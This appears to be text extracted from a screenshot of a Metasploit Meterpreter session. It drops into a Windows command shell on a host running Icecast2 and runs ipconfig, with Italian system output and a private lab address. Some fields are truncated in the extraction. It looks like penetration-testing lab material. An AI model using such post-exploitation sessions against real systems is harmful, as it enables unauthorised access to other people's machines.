 meterpreter > shell
Process 2268 created.
Channel 1 created.
Microsoft Windows [Versione 10.0.10240]
(c) 2015 Microsoft Corporation. Tutti i diritti sono riservati.
C:\Program Files (x86 \Icecast2 Win32>ipconfig
ipconfig
Configurazione IP di Windows
Scheda Ethernet Ethernet:
Suffisso DNS specifico per connessione: home.arpa
Indirizzo IPv6 locale rispetto al colle :8433:4c19:d6b9:9781%4
Indirizzo IPv4. . . . . . . . . . . . : 192.168.50.101
Subnet mask . . . . . . . . . . . . . :
Gateway predefinito . . . . . . . . . :